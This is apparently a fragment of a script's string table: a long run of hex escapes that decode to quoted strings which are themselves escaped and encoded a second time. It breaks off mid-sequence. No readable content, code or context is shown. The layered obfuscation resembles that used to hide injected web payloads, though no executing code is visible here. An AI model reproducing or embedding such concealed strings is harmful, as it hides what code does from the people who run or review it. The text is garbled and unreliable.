\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x